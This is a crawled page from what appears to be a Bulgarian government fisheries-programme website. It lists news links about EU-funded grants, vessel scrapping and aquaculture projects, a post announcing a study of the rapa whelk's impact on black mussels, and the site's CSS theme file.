	<li><a href='http://oprsr.government.bg/?p=2920'>Повече от 1.3 млн. лв. са изплатени за два проекта по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2907'>С инвестиция от над 2 млн. лв. ще бъдат модернизирани две ферми за отглеждане на черна мида по Оперативна програма „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2905'>Финансова помощ от 138 647 лв. за нарязването на риболовен кораб „Тангра” за скрап ще бъде изплатена по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2859'>Откри се първият Информационен център за бенефициенти по ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2844'>Осмо редовно заседание на Комитета за наблюдение на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2835'>Над 600 хил. лв. са договорирани днес по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2819'>Изплатени проекти за над 500 000 лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2787'>69 936 лв. изплатени по ОП „Рибарство” за скрапиране на варненския риболовен кораб „Нептун”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2779'>Опростяване на условията и реда за кандидатстване по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2754'>Изплатени 211 534 лв. по ОП „Рибарство” за скрапиране на риболовен кораб „РК 3”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2744'>Финансова помощ от 166 913 лв. за нарязването за скрап на риболовен кораб „ОРКА” ще бъде изплатена по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2740'>Покана за прием на Заявления за признаване на Местни инициативни рибарски групи по ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2731'>Приключи изграждането на капацитет на потенциалната Местната инициативна рибарска група „Бяла-Аврен-Долни Чифлик” по приоритетна ос 4 от ОП „Рибарстгво”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2727'>Подписан договор за предоставяне на безвъзмездна финансова помощ по Оперативна програма за развитие на сектор „Рибарство” за проект:„Нарязване на риболовен кораб с външна маркировка ВН 7904 за скрап”, с бенефициент ЕТ „ЛОТОС – ВАЛЕРИ ЖЕЧЕВ”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2718'>Подписан договор за предоставяне на безвъзмездна финансова помощ по Оперативна програма за развитие на сектор “Рибарство”  за проект: „Нарязване на риболовен кораб с външна маркировка ВН 3661 за скрап”, с бенефициент ЕТ „ВИКТОРИЯ &#8211; СТЕЛИЯН НИКОЛОВ”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2709'>Подписан договор за предоставяне на безвъзмездна финансова помощ по Оперативна програма за развитие на сектор „Рибарство” за разширение на съществуваща ферма за производство на култивирана черна мида с бенефициент „МОРСКИ ДАРОВЕ” ООД.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2704'>Подписан договор за предоставяне на безвъзмездна финансова помощ по Оперативна програма за развитие на сектор „Рибарство” за изграждане на водоем за рибовъдство – язовир Кремен с бенефициент „ЕКО ТУР 2006” ООД.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2699'>Подписан договор за предоставяне на безвъзмездна финансова помощ по Оперативна програма за развитие на сектор „Рибарство” за изграждане на сладководна база за отглеждане на студенолюбиви риби в язовир Цонево с бенефициент „Елсед” ООД.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2692'>УВЕДОМЛЕНИЕ ЗА ГАРАНЦИОННИ ПРОГРАМИ В ПОДКРЕПА НА ПРЕДПРИЯТИЯ ОТ СЕКТОР РИБАРСТВО ПО ОПЕРАТИВНА ПРОГРАМА ЗА РАЗВИТИЕ НА СЕКТОР РИБАРСТВО 2007 – 2013 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2681'>Одобрена премия в размер на 71 736 лв.  за скрапиране на риболовен кораб „Нептун” от Варна</a></li>
	<li><a href='http://oprsr.government.bg/?p=2671'>Изплатена безвъзмездна финансова помощ от 856 000 лв. за два проекта за изграждане на мидени ферми по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2666'>Изплатена премия от 178 020 лв. за скрапиране на риболовен кораб „Перис стар” по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2654'>Изграждането на ферма за култивиране на черноморски миди “Транс Топола” за 2 310 577 лв. ще бъде финансирано със средства от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2643'>Изплатена премия от 746 391 лв. за скрапирането на риболовен кораб „Биская”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2604'>Аквакултурна ферма за производството на бяла риба и шаран за 819 359 лв. ще бъде изградена в язовир Батак</a></li>
	<li><a href='http://oprsr.government.bg/?p=2585'>Модернизация на съществуваща садкова база за пъстърва на язовир Доспат за 2 761 978 лв.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2577'>Потенциалната МИРГ &#8220;Бяла-Аврен-Долни Чифлик&#8221; ще започне етапа на изграждане на капацитет</a></li>
	<li><a href='http://oprsr.government.bg/?p=2564'>Аквакултурна ферма за 795 776 лв. ще бъде изградена на яз. Батак</a></li>
	<li><a href='http://oprsr.government.bg/?p=2561'>Официално съобщение на бившия директор на ИАРА Явор Недев</a></li>
	<li><a href='http://oprsr.government.bg/?p=2507'>Мидена ферма за  1 023 259 лв. ще бъде изградена южно от Маслен нос със средства от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2496'>Седмо заседание на Комитета за наблюдение на ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2481'>Прием на проектни предложения по две нови мерки от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2437'>Оперативна програма “Рибарство” беше представена на изложението “Европа за нас”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2424'>Финансова помощ от 180 037 лв. за нарязването за скраб на риболовен кораб „Перис стар” ще бъде изплатена по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2417'>С финансова помощ от 1 095 457 лв. ще бъде изградена рибовъдна ферма по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2406'>Премия на стойност 213 585 лв. ще получи компания от гр. Варна за скрапиране на риболовен кораб</a></li>
	<li><a href='http://oprsr.government.bg/?p=2393'>Презентация на мярка 1.1 от ОП &#8220;Рибарство&#8221; във Варна</a></li>
	<li><a href='http://oprsr.government.bg/?p=2383'>Временно е прекратен приема на проекти по мярка 1.3 от ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2373'>Проведен информационен ден в град Пловдив по ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2364'>МИРГ „Високи Западни Родопи-Батак-Девин-Доспат&#8221; подписа договор с ИАРА за 7 млн. лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2340'>Покана за прием на Декларация за изразяване на интерес по мярка 4.1.А от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2330'>Първи подписан договор за 746 391 лв. за скрапиране на риболовен кораб по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2321'>МИРГ Шабла – Каварна – Балчик подписа договор с ИАРА за 7 млн. лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2316'>Местна стратегия за развитие 2011-2013 г. за 7 милиона лева ще бъде изпълнявана на територията на МИРГ Главиница – Тутракан – Сливо поле</a></li>
	<li><a href='http://oprsr.government.bg/?p=2311'>ИАРА и НГФ представиха възможностите за улесняване достъпа до финансиране по ОП „Рибарство” на Общото събрание на БГ ФИШ</a></li>
	<li><a href='http://oprsr.government.bg/?p=2298'>Ферма за култивиране на черна мида по нова технология ще бъде финансирана по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2247'>Европейски семинар на Местните инициативни рибарски групи от всички страни-членки на ЕС</a></li>
	<li><a href='http://oprsr.government.bg/?p=2245'>Информационен ден в Ловеч за отворените мерки по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2236'>Финансовата перспектива за развитие на сектор „Рибарство” за периода 2014 – 2020 г.</a></li>
	<li><a href='http://oprsr.government.bg/?p=2220'>Изменения в наредбата по мярка 1.1. „Публична помощ за постоянно прекратяване на риболовни дейности” от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2215'>Дирекция „Европейски фонд за рибарство” представи напредъка при изпълнението ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=2168'>Рибарски съоръжения на брега на река Дунав и проекти за модернизиране на риболовния флот по река Дунав са обект на инвестиции по мярка 2.5 „Риболов във вътрешни водоеми” от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2155'>Премии за лица, които развъждат и отглеждат аквакултури по мярка 2.2 от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2151'>Делегация от най-голямата публична компания на Испания Група ТРАГСА бе на посещение в ИАРА</a></li>
	<li><a href='http://oprsr.government.bg/?p=2136'>Прием на заявления за кандидатстване по мярка 1.5 „Социално-икономически компенсации за управлението на флота” от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2128'>Договор на стойност 725 622 лв. за изграждане на садкова ферма бе подписан по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2089'>Изграждането на мидена ферма за 138 272 лв. ще бъде финансирано по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2079'>Синергия между Дунавската стратегия на ЕС и ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=2067'>Инвестиционен проект за 777 637 лв., финансиран по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2033'>Прием на заявления за кандидатстване по мярка 1.1 „Публична помощ за постоянно прекратяване на риболовни дейности” от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=2030'>ОП “Рибарство” получи положителна оценка за съответствие от ЕК</a></li>
	<li><a href='http://oprsr.government.bg/?p=1993'>Рибопреработвателно предприятие с одобрен проект за 518 366 лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1964'>Делегация на Европейската комисия от Генерална дирекция „Морски въпроси и рибарство” беше на посещение в България</a></li>
	<li><a href='http://oprsr.government.bg/?p=1947'>ИАРА и НГФ улесняват достъпа до финансиране по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1936'>Нова наредба за реконструкция и модернизация на рибарски пристанища</a></li>
	<li><a href='http://oprsr.government.bg/?p=1926'>Приключи етапът на изграждане на капацитет на потенциалните МИРГ по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1919'>Подписан договор за 2 334 991 лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1907'>Сключен договор за 987 262 лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1901'>Възможностите за кандидатстване по ОП “Рибарство” бяха представени пред членовете на Националната асоциация на рибопроизводителите в Стара Загора</a></li>
	<li><a href='http://oprsr.government.bg/?p=1870'>Изплатени 234 660 лв. за изпълнен проект по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1852'>Публикувана наредба по мярка 2.5 &#8220;Риболов във вътрешни водоеми&#8221; от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1830'>Одобрена инвестиция за 264 462 лв. по ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1801'>Обучителен семинар по Приоритетна ос 4 от ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1769'>Прием на заявления за кандидатстване по мярка 3.5 „Пилотни проекти” от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1762'>Допустимост на морски и сладководни водорасли и речен рак за безвъзмездна финансова помощ от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1759'>Проект за мидена ферма, финансиран със средства от ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1748'>Изразено намерение пред ЕК за увеличаване броя на рибарските групи по приоритетна ос 4 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1744'>Еврокомисарят по морски въпроси и рибарство г-жа Мария Даманаки е оценила високо ускореното темпо в менажирането на ОП “Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1718'>Договор за 1 884 392.11 лв. по ОП „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1662'>Стартира приемът на заявления за кандидатстване по две нови мерки от ОП &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1647'>Европейската комисия не е „блокирала” финансирането по Оперативна програма &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1643'>Няма опастност от спиране на средствата по Оперативна програма за развитие на сектор &#8220;Рибарство&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1597'>&#8220;Рибарският сектор трябва да усвои 3.2 млн. EUR до края на 2010 г.&#8221; &#8211; интервю на г-н Явор Недев за в-к &#8220;Пари&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1584'>Стартира дейността на Националната рибарска мрежа по приоритетна ос 4 от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1573'>Възможностите за кандидатстване по ОП “Рибарство” бяха представени пред малкия и среден бизнес, и търговски банки</a></li>
	<li><a href='http://oprsr.government.bg/?p=1550'>Изменение и допълнение на наредби по мерки от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1526'>Още четири мерки от ОПРСР с наредби в ДВ</a></li>
	<li><a href='http://oprsr.government.bg/?p=1500'>Нови публикувани наредби по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1493'>Стартира етапът на изграждане на МИРГ по Приоритетна ос 4 от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1486'>Пето заседание на КН на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1466'>Публикувана наредба по Приоритетна ос 4 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1461'>Първи изпълнен проект по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1452'>Интервю на г-н Явор Недев за в-к &#8220;Дневник&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=1449'>Благодарствено писмо до Изпълнителния директор на ИАРА г-н Явор Недев</a></li>
	<li><a href='http://oprsr.government.bg/?p=1434'>Нов подписан договор по мярка 1.3. &#8220;Инвестиции на борда риболовните кораби и селективност&#8221; от приоритетна ос 1 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1426'>Нов подписан договор по мярка 2.1 &#8220;Производствени инвестиции в аквакултурата&#8221; от ос 2 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1409'>Голяма част от общините в България могат да усвояват средства по Оперативна програма за развитие на сектор &#8220;Рибарство&#8221; /2007-2013/</a></li>
	<li><a href='http://oprsr.government.bg/?p=1389'>Представители на Европейската комисия оцениха като положително изпълнението на Оперативна програма за развитие на сектор „Рибарство”</a></li>
	<li><a href='http://oprsr.government.bg/?p=1387'>Не съществуват индикации за спиране на ОПРСР от Европейската комисия</a></li>
	<li><a href='http://oprsr.government.bg/?p=1385'>Нов Изпълнителен директор на ИАРА</a></li>
	<li><a href='http://oprsr.government.bg/?p=1379'>Трета покана за прием на Декларации за изразяване на интерес по мярка 4.1. А от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1365'>Индикативна годишна работна програма за 2010 г. по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1328'>Отваряне на мярка 2.6 &#8220;Инвестиции в преработка и маркетинг на продукти от риболов и аквакултура&#8221; от приоритетна ос 2 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1319'>Нов подписан договор по мярка 2.1. &#8220;Производствени инвестиции в аквакултурата&#8221; от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1311'>Втори прием на Декларации за изразяване на интерес по мярка 4.1.А от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1301'>Една година ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1289'>Покана за прием на Декларации за изразяване на интерес по мярка 4.1.А от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1273'>Предстоящ прием на декларации за изразяване на интерес за създаване на рибарски групи</a></li>
	<li><a href='http://oprsr.government.bg/?p=1263'>Подписване на договор по мярка 2.1 &#8220;Производствени инвестиции в аквакултурата&#8221; от ос 2 на ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1250'>Работна среща свързана с подготовката за стартирането на приоритетна ос 4 &#8220;Устойчиво развитие на рибарските области&#8221; от ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1226'>Подписване на договори за предоставяне на безвъзмездна финансова помощ по ОПРСР</a></li>
	<li><a href='http://oprsr.government.bg/?p=1160'>Информационни дни по мярка 1.3 &#8220;Инвестиции на борда на риболовните кораби и селективност&#8221;</a></li>
	<li><a href='http://oprsr.government.bg/?p=455'>Информационен петък</a></li>
	<li><a href='http://oprsr.government.bg/?p=90'>Семинар в гр. Хисар</a></li>
</ul>
		</div>
			<div class="entry">
				<p><span id="more-5289"></span>УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване влиянието на популацията на рапана върху тази на черна мида, както и върху останалото биоразнообразие в Черно море”– Институт по рибни ресурси (ИРР), Варна.</p>
<p>По проекта е извършено проучване на отрицателното въздействие, причинявано от рапана върху популацията на черна мида  и други дънни организми, на методите за намаляване на отрицателното въздействие и са идентифицирани мерки за постигане на дългосрочно екологично равновесие.</p>
<p>Докладът е публикуван в раздел „За нас“, секция „<a href="http://oprsr.government.bg/?page_id=5284">Публикации</a>“.</p>
							
        <div class="navigation">
			<div class="alignleft">&laquo; <a href="http://oprsr.government.bg/?p=5256" rel="prev">Прекратяване приема на проектни предложения по мярка 2.5</a></div>
			<div class="alignright"><a href="http://oprsr.government.bg/?p=5294" rel="next">УО на ОПРСР прие доклад на изпълнителя на проект по мярка 5.1 от ОПРСР с наименование „Изследване за установяване на нивото на замърсяване на река Дунав с тежки метали и с органични продукти ”– Институт по биоразнообразие и екосистемни изследвания (ИБЕИ), София. Проектът се осъществи с финансовата подкрепа на Оперативна програма за развитие на сектор „Рибарство”, съфинансирана от Европейския фонд по рибарство на Европейския съюз – инвестиране в устойчиво рибарство.</a> &raquo;</div>
		</div>
            </div>
		</div>
			</div>

﻿
<div id="footer">
	<div class="anchor">
        <div class="foot-menu"><li class="page_item page-item-171"><a href="http://oprsr.government.bg/?page_id=171">Полезни връзки</a></li>
<li class="page_item page-item-400 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=400">Приоритетни оси</a>
<ul class='children'>
	<li class="page_item page-item-10 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=10">Приоритетна ОС 1</a></li>
	<li class="page_item page-item-25 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=25">Приоритетна ОС 2</a></li>
	<li class="page_item page-item-29 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=29">Приоритетна ОС 3</a></li>
	<li class="page_item page-item-34 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=34">Приоритетна ОС 4</a></li>
	<li class="page_item page-item-36"><a href="http://oprsr.government.bg/?page_id=36">Приоритетна ОС 5</a></li>
</ul>
</li>
<li class="page_item page-item-4 page_item_has_children"><a href="http://oprsr.government.bg/?page_id=4">Комитет за наблюдение</a>
<ul class='children'>
	<li class="page_item page-item-3658"><a href="http://oprsr.government.bg/?page_id=3658">Полезна информация</a></li>
	<li class="page_item page-item-4702"><a href="http://oprsr.government.bg/?page_id=4702">Състав на Комитета за наблюдение изпълнението на Оперативна програма за развитие на сектор „Рибарство“ (2007 – 2013)</a></li>
	<li class="page_item page-item-4969"><a href="http://oprsr.government.bg/?page_id=4969">Решения</a></li>
</ul>
</li>
<li class="page_item page-item-17"><a href="http://oprsr.government.bg/?page_id=17">Законодателство</a></li>
</div>
    <!--<img src="http://oprsr.government.bg/wp-content/themes/ilyan/img/anchor.jpg" />-->
	</div>
    <div class="copy">
    	<p>&copy; 2009 Оперативна програма за развитие на сектор „Рибарство”. Всички права запазени</p>
    </div>

<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-5823394-8");
pageTracker._trackPageview();
} catch(err) {}</script>
</div>
		<script type='text/javascript' src='http://oprsr.government.bg/wp-includes/js/comment-reply.min.js?ver=3.9.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oprsr.government.bg/wp-content/themes/ilyan/style.css
body_size: 3426
content:
/*
Theme Name: IARA theme
Description: Design theme for IARA made by <a href="http://ilyan.com">ilyan.com</a>.
Version: 1.0
Author: Ilyan Kovachev
Author URI: http://ilyan.com/
*/

body {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-size:15px;
	color: #000000;
	background-color: #FFFFFF;
	margin: 0px auto;
	line-height: 1.4em;
	text-align:center;
	background-image: url(img/body.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}
.header {
	margin: 0px auto;
	text-align:center;
	padding:0px;
}
.header-index {
	margin: 0px auto;
	height:313px;
	text-align:center;
}
.flash {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_head.jpg);
	background-repeat:no-repeat;
	background-position:center top;
	margin: 0px;
}
.flash-os1 {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_oc1.jpg);
	background-repeat:no-repeat;
	background-position:center top;
	margin: 0px;
}
.flash-os2 {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_oc2.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-os3 {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_oc3.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-os4 {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_oc4.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-os5 {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_oc5.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-index {
	z-index:0;
	height:313px;
	padding: 0px;
	position:relative;
	text-align: center;
	width:100%;
	max-width:1700px; !important
	overflow:hidden;
	margin:0px auto;
}
.flash-about {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_za_nas.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-law {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_zakonodatelstvo.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-komitet {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_komitet.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-dict {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_rechnik.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}.flash-procedures {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_2.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}.flash-contacts {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_contacts.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-beneficienti {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_1.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.flash-faq {
	z-index:-1;
	height:240px;
	padding: 0px;
	position: relative;
	text-align: center;
	background-image: url(img/mini_vuprosi.jpg);
	background-repeat:no-repeat;
	background-position:center top;
}
.head-drop {
	width: 922px;
	z-index: 100;
	position: absolute;
	padding: 0px;
	margin: 0px auto;
	top: 0px;
	left: 50%;
	margin-left: -461px;
}
.head-drop-index {
	width: 922px;
	z-index: 2;
	position: absolute;
	/*padding-bottom: 195px;*/
	margin: 0px auto;
	top: 0px;
	left: 50%;
	margin-left: -461px;
}
.topmenus {
	height: 27px;
	width: 922px;
	margin: 0px auto;
}
.menu-one {
	height: 27px;
	width: 323px;
	background-image:url(img/menu-one-bcgr.jpg);
	background-position: top left;
	background-repeat:no-repeat;
	float:left;
	margin: 0px;
	padding: 0px;
}
.menu-one ul, .menu-two ul{
	padding: 0px 0px 0px 5px;
	margin:0px;
	list-style-type:none;	
}
.menu-one li{
	float:left;
	margin: 0px 13px 0px 0px;
	padding: 2px 0px 0px 0px;
}
.menu-one a{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	text-decoration:none;
	color:#234576;
	text-transform: lowercase;
}
.menu-one img{
	display: inline;
}
.menu-two {
	height: 27px;
	width: 599px;
	background-image:url(img/menu-two-bcgr.jpg);
	background-position: top left;
	background-repeat:no-repeat;
	float:left;	
}
.menu-two li{
	float:left;	
	margin: 0px 0px 0px 13px;
	*margin: 0px 0px 0px 11px;
}
.menu-two a{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:11px;
	text-decoration:none;
	color:#FFFFFF;
	text-transform: lowercase;
	font-weight: bold;
}
.search-panel {
	height: 19px;
	float: right;
	padding: 4px 4px 4px 10px;
	text-align: right;
	background: transparent;
}
#searchform {
	float: right;
	background: transparent;
}
.search_field {
	border:0;
	padding:0;
	width:120px;
	height:15px; 
}
.searchbg  {
	background-image: url(img/search-bcgr.jpg);
	background-repeat: no-repeat;
	background-position: right top;
	border: 0;
	width: 130px;
	height:15px;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FFFFFF;
	padding: 2px 2px 2px 2px;
	margin: 0px;
	display: block;
	float: left;
}
.search_button {
	padding: 0px;
	margin: 0px;
	background-color: transparent;
	float: left;
}
.search_field:focus +.searchbg {
	background-image: url(img/search-bcgr-act.jpg);
	background-repeat: no-repeat;
	background-position: left top;
}
.logoline {
	width:922px;
	margin: 0px auto;
	padding: 0px;
	height:91px;
	background-image: url(img/logoline-bcgr.jpg);
	background-repeat: repeat-x;
	background-position: left top;
}
.logo {
	float: left;
	width:524px;
}
.shortcuts {
	width: 271px;
	padding:0px;
	margin:0px;
	float:right;
	background-image: url(img/smartguy.jpg);
	background-repeat: no-repeat;
	background-position: right top;
}
.shortcuts a{
	padding:0px;
	margin:0px;
	float:left;
}
.breadcrumb {
	width:933px;
	height:24px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	background-image: url(img/breadcr-bcgr.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	text-align:left;
	padding-left:10px;
	color:#3a67b0;
	text-transform: lowercase;
	margin-top: 0px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding-top: 0px;
}
.breadcrumb a{
	font-family:Verdana, Arial, Helvetica, sans-serif;
	font-size:10px;
	color:#3a67b0;
	text-decoration:none;
	padding: 0px;
	margin:0px;
}
.narrowcolumn {
	padding: 0px 0px 50px 0px;
	width: 929px;
	margin: 0px auto;
	}
.index-one {
	width:929px;
	clear:both;
	margin-bottom:20px;
	padding: 0px;
}
.wheel {
	width: 459px;
	float:left;
}.wheel h1{
	font-family:"Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color:#d55000;
	font-weight:bold;
	margin-left:165px;
	padding: 12px 0px 0px 8px;
	background-image: url(img/orange-down-arr.jpg);
	background-repeat: no-repeat;
	background-position: left 20px;
}
.devide {
	float:left;
	padding:13px 0px 0px 0px;
	width:5px;
	margin:0px;
}
.actual {
	width:440px;
	float:right;
	padding: 0px 0px 0px 5px;
	margin:0px;
}.actual h1{
	font-family:"Trebuchet MS", Verdana, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color:#d55000;
	font-weight:bold;
	padding: 12px 0px 0px 16px;
	background-image: url(img/orange-down-arr.jpg);
	background-repeat: no-repeat;
	background-position: left 20px;
	text-align:left;
}
.actual img {
	float:left;
}
.actual span a{
	color: #6178bb;
	text-decoration:none;
	display: inline;
	padding: 0px;
	margin: 0px;
}.actual h2{
	font-size: 13px;
	color:#000000;
	font-weight:bold;
	padding: 0px 0px 0px 13px;
	text-align:left;
	border: none;
}.actual small{
	font-size:9px;
	color:#576c9f;
	text-align: left;
	width:83px;
}
.actual p{
	font-size: 11px;
	color:#000000;
	text-align:left;
	padding: 0px 0px 0px 0px;
	display: block;
}
.meta {
	width: 121px;
	float: left;
}
.links-line {
	width:922px;
	background-image: url(img/links-line.jpg);
	background-repeat: no-repeat;
	background-position: left top;
	height:100%;
	clear:both;
	text-align:left;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	display: inline-block;
	margin-top: 15px;
	margin-right: auto;
	margin-bottom: 0px;
	margin-left: auto;
	padding-top: 40px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px;
	line-height: normal;
}
